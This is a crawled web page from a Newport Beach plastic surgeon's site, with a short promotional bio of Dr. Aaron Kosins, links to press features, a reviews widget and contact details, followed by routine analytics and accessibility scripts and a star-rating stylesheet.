<p>Dr. Aaron Kosins is the go-to expert on plastic surgery and medical aesthetics who juggles his busy career with a lifelong goal to lead a balanced and meaningful life. He is a world-traveler, works out regularly, eats healthy foods, and generally practices what he preaches. He is also a business owner, innovator and risk-taker. At The Rhinoplasty Center Newport Beach, Dr. Kosins uses cutting edge techniques such as Piezosurgery to perform rhinoplasty without having to break bones. With a commitment to providing 360 degree care to his patients, Dr. Kosins has also partnered with skincare pioneer, Dr. Zein Obagi and is the co-owner of ZO Skin Centre at Fashion Island.</p>
<p>Follow Dr. Kosins on Instagram @aaronkosinsmd</p>
</div></section>
	<section class="l-section for_tags">
		<div class="l-section-h i-cf">
			<div class="g-tags">
				<span class="g-tags-title">Tags:</span>
				<a href="https://aaronkosinsmd.com/tag/modern-luxury/" rel="tag">Modern Luxury</a>, <a href="https://aaronkosinsmd.com/tag/modern-man/" rel="tag">Modern Man</a>, <a href="https://aaronkosinsmd.com/tag/orange-county/" rel="tag">Orange County</a>, <a href="https://aaronkosinsmd.com/tag/rhinoplasty/" rel="tag">Rhinoplasty</a>, <a href="https://aaronkosinsmd.com/tag/surfing/" rel="tag">Surfing</a>			</div>
		</div>
	</section>

	<section class="l-section for_sharing">
		<div class="l-section-h i-cf">
			<div class="w-sharing type_simple align_left color_default"><a class="w-sharing-item facebook" title="Share this" href="javascript:void(0)" data-sharing-url="https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/" data-sharing-image=""><span class="w-sharing-icon"></span></a><a class="w-sharing-item twitter" title="Tweet this" href="javascript:void(0)" data-sharing-url="https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/" data-sharing-image=""><span class="w-sharing-icon"></span></a><a class="w-sharing-item gplus" title="Share this" href="javascript:void(0)" data-sharing-url="https://aaronkosinsmd.com/modern-luxury-orange-county-modern-man-feature/" data-sharing-image=""><span class="w-sharing-icon"></span></a></div>		</div>
	</section>


	<section class="l-section for_blognav">
		<div class="l-section-h i-cf">
			<div class="w-blognav">
									<a class="w-blognav-prev" href="https://aaronkosinsmd.com/cosmopolitan-magazine-lets-talk-botox/">
						<span class="w-blognav-meta">Previous post</span>
						<span class="w-blognav-title">COSMOPOLITAN MAGAZINE: Let&#8217;s Talk about Botox</span>
					</a>
									<a class="w-blognav-next" href="https://aaronkosinsmd.com/locale-magazine-7-favorite-plastic-surgeons-newport-beach/">
						<span class="w-blognav-meta">Next post</span>
						<span class="w-blognav-title">LOCALE MAGAZINE: Here are Your 7 Favorite Plastic Surgeons of Newport Beach</span>
					</a>
							</div>
		</div>
	</section>

	<section class="l-section for_related">
		<div class="l-section-h i-cf">
			<h4>Related Articles</h4>
			<div class="w-blog layout_compact cols_1" itemscope="itemscope" itemtype="https://schema.org/Blog"><div class="w-blog-list">

<article class="w-blog-post blog uncategorized post-3101 post type-post status-publish format-standard category-blog category-uncategorized tag-beauty-and-the-blog tag-blogger tag-plastic-surgery tag-rhinoplasty tag-skin" data-id="3101" data-categories="blog,uncategorized">
	<div class="w-blog-post-h">
		<div class="w-blog-post-body">
			<h2 class="w-blog-post-title">
				<a class="entry-title" rel="bookmark" href="https://aaronkosinsmd.com/beautyinthebag-com-meet-dr-aaron-kosins-newport-beach-plastic-surgeon/">BEAUTY IN THE BAG: Meet Dr. Aaron Kosin -Newport Beach Plastic Surgeon</a>
			</h2>
			<div class="w-blog-post-meta">
				<time class="w-blog-post-meta-date date updated">November 7, 2014</time><span class="w-blog-post-meta-author vcard author hidden"><a href="https://aaronkosinsmd.com/author/christine/" class="fn">Christine Pigott</a></span>			</div>
		</div>
	</div>
</article>



<article class="w-blog-post blog uncategorized post-3104 post type-post status-publish format-standard category-blog category-uncategorized tag-magazine tag-miami tag-obagi tag-plastic-surgery tag-rhinoplasty tag-skin tag-zein-obagi" data-id="3104" data-categories="blog,uncategorized">
	<div class="w-blog-post-h">
		<div class="w-blog-post-body">
			<h2 class="w-blog-post-title">
				<a class="entry-title" rel="bookmark" href="https://aaronkosinsmd.com/msm-com-one-one-skin-care-expert-dr-aaron-kosins/">MIAMI SHOOT MAGAZINE: One on One with Skin Care Expert Dr. Aaron Kosins</a>
			</h2>
			<div class="w-blog-post-meta">
				<time class="w-blog-post-meta-date date updated">August 25, 2016</time><span class="w-blog-post-meta-author vcard author hidden"><a href="https://aaronkosinsmd.com/author/christine/" class="fn">Christine Pigott</a></span>			</div>
		</div>
	</div>
</article>



<article class="w-blog-post blog uncategorized post-3107 post type-post status-publish format-standard category-blog category-uncategorized tag-choice-tv tag-fox-tv tag-orange-county tag-plastic-surgeon" data-id="3107" data-categories="blog,uncategorized">
	<div class="w-blog-post-h">
		<div class="w-blog-post-body">
			<h2 class="w-blog-post-title">
				<a class="entry-title" rel="bookmark" href="https://aaronkosinsmd.com/seen-fox-11-dr-aaron-kosins-choicetv/">As seen on FOX 11: Dr. Aaron Kosins for ChoiceTV</a>
			</h2>
			<div class="w-blog-post-meta">
				<time class="w-blog-post-meta-date date updated">May 19, 2015</time><span class="w-blog-post-meta-author vcard author hidden"><a href="https://aaronkosinsmd.com/author/christine/" class="fn">Christine Pigott</a></span>			</div>
		</div>
	</div>
</article>

</div></div>		</div>
	</section>

			
		</main>

					<aside class="l-sidebar at_right default_sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
				<div id="search-2" class="widget widget_search"><div class="w-form for_search" id="us_form_1">
	<form class="w-form-h" autocomplete="off" action="https://aaronkosinsmd.com/" method="get">
							<div class="w-form-row for_s">
	<div class="w-form-row-label">
		<label for="us_form_1_s"></label>
	</div>
	<div class="w-form-row-field">
				<input type="text" name="s" id="us_form_1_s" value=""
		       placeholder="search ..."/>
		<span class="w-form-row-field-bar"></span>
			</div>
	<div class="w-form-row-state"></div>
	</div>
					<div class="w-form-row for_submit">
	<div class="w-form-row-field">
		<button class="w-btn" type="submit"><span class="g-preloader type_1"></span><span class="w-btn-label">Search</span></button>
	</div>
</div>
				<div class="w-form-message"></div>
			</form>
	</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aaronkosinsmd.com/can-rhinoplasty-in-newport-beach-ever-go-wrong/">Can Rhinoplasty in Newport Beach Ever Go Wrong?</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/scar-placement-for-breast-augmentation-in-newport-beach/">Scar Placement for Breast Augmentation in Newport Beach</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/what-should-you-do-to-promote-healing/">What Should You Do to Promote Healing?</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/breast-augmentation-newport-beach-implants-over-or-under/">Breast Augmentation Newport Beach: Implants Over or Under?</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/expect-some-follow-up-with-rhinoplasty-in-newport-beach/">Expect Some Follow-Up with Rhinoplasty in Newport Beach</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://aaronkosinsmd.com/2022/09/'>September 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/08/'>August 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/07/'>July 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/06/'>June 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/05/'>May 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/04/'>April 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/03/'>March 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/02/'>February 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/01/'>January 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/12/'>December 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/11/'>November 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/10/'>October 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/09/'>September 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/08/'>August 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/07/'>July 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/06/'>June 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/05/'>May 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/04/'>April 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/03/'>March 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/02/'>February 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/06/'>June 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/04/'>April 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/03/'>March 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/02/'>February 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/11/'>November 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/09/'>September 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/08/'>August 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/05/'>May 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2015/06/'>June 2015</a></li>
	<li><a href='https://aaronkosinsmd.com/2015/05/'>May 2015</a></li>
	<li><a href='https://aaronkosinsmd.com/2014/11/'>November 2014</a></li>
	<li><a href='https://aaronkosinsmd.com/2013/12/'>December 2013</a></li>
	<li><a href='https://aaronkosinsmd.com/2013/11/'>November 2013</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://aaronkosinsmd.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aaronkosinsmd.com/category/free-guide/">FREE Guide</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aaronkosinsmd.com/category/rhinoplasty/">Rhinoplasty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aaronkosinsmd.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://aaronkosinsmd.com/wp-login.php">Log in</a></li>
			<li><a href="https://aaronkosinsmd.com/feed/">Entries feed</a></li>
			<li><a href="https://aaronkosinsmd.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</aside>
		
	</div>
</div>

</div>



<footer class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<div class="l-subfooter at_top">
		<div class="l-subfooter-h i-cf">

			
			<div class="g-cols offset_medium">
							<div class="vc_col-sm-3">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h4>Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2305"><a href="https://aaronkosinsmd.com/">Home</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://aaronkosinsmd.com/newport-beach-plastic-surgeons-meet-dr-kosins/">Meet Dr. Kosins</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2307"><a href="https://aaronkosinsmd.com/blog/">Blog</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://aaronkosinsmd.com/photo-gallery/">Photo Gallery</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h4>Procedures</h4><div class="menu-procedures-container"><ul id="menu-procedures" class="menu"><li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://aaronkosinsmd.com/procedures/newport-beach-breast-augmentation/">Newport Beach Breast Augmentation</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://aaronkosinsmd.com/procedures/facial-aging-and-rejuvenation/">Facial Aging and Rejuvenation</a></li>
<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/">Rhinoplasty (&#8220;Nose Job&#8221;)</a></li>
<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://aaronkosinsmd.com/procedures/orange-county-tummy-tuck/">Body Contouring</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://aaronkosinsmd.com/procedures/fat-transfer-and-liposculpture/">Fat Transfer and Liposculpture</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://aaronkosinsmd.com/sitemap/">Sitemap</a></li>
</ul></div></div>				</div>
								<div class="vc_col-sm-3">
					<div id="wp_my_plugin-2" class="widget widget_wp_my_plugin"><div class="widget-text wp_widget_plugin_box">
			<div>


			   <div id="iyp-google-reviews">
					<div class="top">
						<div class="left">
							<h5>5</h5>
							<div class="star star-5">
								<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
							</div>
						</div>
						<div class="companyname">
							<h3 class="name">Dr. Aaron Kosins</h3>
							<span>
								53 Google Reviews
							</span>
						</div>
						<div style="clear:both"></div>
					</div> <!-- top -->
					<div class="bottom">
						<ul>
													<li>

								<div class="profile-image">
									<img src="//lh5.googleusercontent.com/-fBmhij56uyQ/AAAAAAAAAAI/AAAAAAAAAU8/gb9DptTnja4/s128/photo.jpg" alt="Natalia W Review">
								</div>

								<div class="author">
									<span class="name">Natalia W</span>
									<div class="star star-5">
											<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
									</div>
								</div>

								
									
								<div class="comment">
									Dr. Kosins is the best! I went to him for...								</div>
								
							</li>
													<li>

								<div class="profile-image">
									<img src="https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/images/unknown.png" alt="Brianna Stafford Review">
								</div>

								<div class="author">
									<span class="name">Brianna Stafford</span>
									<div class="star star-5">
											<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
									</div>
								</div>

								
									
								<div class="comment">
									As a student in the medical field I was extremely...								</div>
								
							</li>
													<li>

								<div class="profile-image">
									<img src="https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/images/unknown.png" alt="Anie Aklian Review">
								</div>

								<div class="author">
									<span class="name">Anie Aklian</span>
									<div class="star star-5">
											<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
									</div>
								</div>

								
									
								<div class="comment">
									I had a great experience with Dr. Kosins and his...								</div>
								
							</li>
												</ul>
					</div>
				</div>
			</div>
		   </div></div>				</div>
								<div class="vc_col-sm-3">
					<div id="us_socials-2" class="widget widget_us_socials"><h4>Follow Us</h4><div class="w-socials align_left  style_solid circle color_text" style="font-size: 12;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/DrAaronKosins/?modal=admin_todo_tour"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UCkyPm4YAxM2QiegqCpjvBeQ"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>YouTube</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/aaronkosinsmd"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item yelp"><a class="w-socials-item-link" target="_blank" href="https://yelp.com/biz/aaron-m-kosins-md-irvine"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Yelp</span></div></div></div></div></div>				</div>
								<div class="vc_col-sm-3">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="contact-info">
<img src="https://aaronkosinsmd.com/wp-content/uploads/2017/02/Screenshot_1-compressor.jpg" alt="Newport Beach Plastic and Rhinoplasty Surgeon">
<h3>949.721.0494</h3>
<h4>Newport Beach Plastic and Rhinoplasty Surgeon</h4>
1441 Avocado Ave, Suite 203
Newport Beach, CA 92660
</div></div>
		</div><div id="media_image-3" class="widget widget_media_image"><img width="960" height="488" src="https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada.png" class="image wp-image-3824  attachment-full size-full" alt="ada" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada.png 960w, https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada-300x153.png 300w, https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada-768x390.png 768w, https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada-600x305.png 600w" sizes="(max-width: 960px) 100vw, 960px" /></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p style="font-size:13px">If you are vision-impaired or have some other impairment covered by the <strong>Americans with Disabilities Act</strong> or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at 949.721.0494</p>
</div>
		</div>				</div>
							</div>

			
		</div>
	</div>

	<div class="l-subfooter at_bottom">
		<div class="l-subfooter-h i-cf">

			
			
			<div class="w-copyright"><div class="left-text">Copyright © 2024 · Dr. Aaron Kosins · All Rights Reserved </div> <div class="right-text"></div></div>

			
		</div>
	</div>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = false;
	$us.templateDirectoryUri = '//aaronkosinsmd.com/wp-content/themes/Eramik';
</script>
<script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
            statementLink     : '',
            feedbackLink      : '',
            footerHtml        : '',
            hideMobile        : false,
            hideTrigger       : false,
            language          : 'en',
            position          : 'right',
            leadColor         : '#fa9e25',
            triggerColor      : '#fa9e25',
            triggerRadius     : '50%',
            triggerPositionX  : 'right',
            triggerPositionY  : 'top',
            triggerIcon       : 'wheels',
            triggerSize       : 'medium',
            triggerOffsetX    : 20,
            triggerOffsetY    : 20,
            mobile            : {
                triggerSize       : 'medium',
                triggerPositionX  : 'right',
                triggerPositionY  : 'top',
                triggerOffsetX    : 10,
                triggerOffsetY    : 10,
                triggerRadius     : '50%'
            }
        });
    };
    e.appendChild(s);}());</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aaronkosinsmd.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"options":{"orientation":"hor","sticky":"0","scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":"156","middle_sticky_height":50,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["vwrapper:2"],"middle_center":["image:1"],"middle_right":["vwrapper:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:1"],"vwrapper:1":["html:1","socials:1"],"vwrapper:2":[]}},"tablets":{"options":{"orientation":"hor","sticky":"0","scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":"150","middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:1","vwrapper:1","vwrapper:2"],"vwrapper:1":["html:1","socials:1"],"vwrapper:2":[]}},"mobiles":{"options":{"orientation":"hor","sticky":"0","scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":"150","middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:1","vwrapper:2","vwrapper:1"],"vwrapper:1":["html:1","socials:1"],"vwrapper:2":[]}}};</script>
<script type="text/javascript" src="//aaronkosinsmd.com/wp-content/themes/Eramik/framework/js/jquery.magnific-popup.js?ver=1.1.0" id="us-magnific-popup-js"></script>
<script type="text/javascript" src="//aaronkosinsmd.com/wp-content/themes/Eramik/framework/js/us.core.min.js?ver=3.8.2" id="us-core-js"></script>
<script type="text/javascript" src="//aaronkosinsmd.com/wp-content/themes/Eramik/framework/js/jquery.royalslider.min.js?ver=9.5.7" id="us-royalslider-js"></script>
<script type="text/javascript">
/* Eramik elements customizations */

(function ($) {
	"use strict";

	$.fn.wSearch = function(){
		return this.each(function(){
			var $this = $(this),
				$input = $this.find('input[name="s"]'),
				focusTimer = null;

			var show = function(){
				$this.addClass('active');
				focusTimer = setTimeout(function(){
					$input.focus();
				}, 300);
			};

			var hide = function(){
				clearTimeout(focusTimer);
				$this.removeClass('active');
				$input.blur();
			};

			$this.find('.w-search-open').click(show);
			$this.find('.w-search-close').click(hide);
			$input.keyup(function(e) {
				if (e.keyCode == 27) hide();
			});

		});
	};

	$(function(){
		jQuery('.w-search').wSearch();
	});
})(jQuery);

jQuery('.w-tabs').wTabs();

jQuery(function($){
	$('.w-blog').wBlog();
});

jQuery(function($){
	$('.w-portfolio').wPortfolio();
});
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVP5SQ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVP5SQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adef576c714249a88ebcd6110e3f24ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.3.0.1 on 2026-01-24 16:04:19 -->
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/css/styles.css?ver=6.5.7
body_size: 110
content:
#iyp-google-reviews .star span {
	display:inline-block;
	margin:0 -5px 0 0;
	height:15px;
	width:15px;
	color: #fa9e25;
	font-size:12px !important;
}
#iyp-google-reviews .star span i {
	display: none;
}

#iyp-google-reviews .star-0-half .a .fa-star-half {
	display: block;
} 
#iyp-google-reviews .star-1 .a .fa-star,
#iyp-google-reviews .star-1-half .a .fa-star {
	display: block;
} 
#iyp-google-reviews .star-1-half .b .fa-star-half {
	display: block;
}
#iyp-google-reviews .star-2 .a .fa-star,
#iyp-google-reviews .star-2 .b .fa-star,
#iyp-google-reviews .star-2-half .a .fa-star,
#iyp-google-reviews .star-2-half .b .fa-star {
	display: block;
} 
#iyp-google-reviews .star-2-half .c .fa-star-half {
	display: block;
}
#iyp-google-reviews .star-3 .a .fa-star,
#iyp-google-reviews .star-3 .b .fa-star,
#iyp-google-reviews .star-3 .c .fa-star,
#iyp-google-reviews .star-3-half .a .fa-star,
#iyp-google-reviews .star-3-half .b .fa-star,
#iyp-google-reviews .star-3-half .c .fa-star {
	display: block;
} 

#iyp-google-reviews .star-3-half .d .fa-star-half {
	display: block;
}

#iyp-google-reviews .star-4 .a .fa-star,
#iyp-google-reviews .star-4 .b .fa-star,
#iyp-google-reviews .star-4 .c .fa-star,
#iyp-google-reviews .star-4 .d .fa-star,
#iyp-google-reviews .star-4-half .a .fa-star,
#iyp-google-reviews .star-4-half .b .fa-star,
#iyp-google-reviews .star-4-half .c .fa-star,
#iyp-google-reviews .star-4-half .d .fa-star {
	display: block;
} 

#iyp-google-reviews .star-4-half .e .fa-star-half {
	display: block;
}

#iyp-google-reviews .star-5 span .fa-star {
	display: block;
}

#iyp-google-reviews .profile-image {
	display: block;
	height:25px;
	width:25px;
	overflow: hidden;	
}
#iyp-google-reviews .profile-image img {
	width:100%;
	height: auto;
	display:block;
}

#iyp-google-reviews .left {
	max-width:75px;
	float:left;
	margin-right: 17px;
}
#iyp-google-reviews .left h5 {
	background:#fa9e25;
	color:#fff;
	padding:2px;
	width:50px;
	border-radius:3px;
	text-align:center;
	margin:20px auto 0;
	font-size:30px;
	vertical-align: middle;
}
#iyp-google-reviews .companyname {
	overflow: hidden;

}
#iyp-google-reviews .companyname h3 {
    margin: 5px 0 0;
    font-size: 26px;
}

#iyp-google-reviews ul {
	list-style: none;
	margin:10px 0 0;
	padding:0;
}

#iyp-google-reviews li {
	margin-top:7px;
	padding-top:7px;
	border-top: 1px solid rgba(0,0,0,0.2);
}

#iyp-google-reviews .bottom h3 {
	margin:0;
	font-size:;
}

#iyp-google-reviews .bottom {
	font-size:12px;
}
#iyp-google-reviews .profile-image {
	float:left;
	margin-right:5px;
	margin-top:5px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/themes/Eramik/css/us.gravityforms.min.css?ver=3.8.2
body_size: 3724
content:
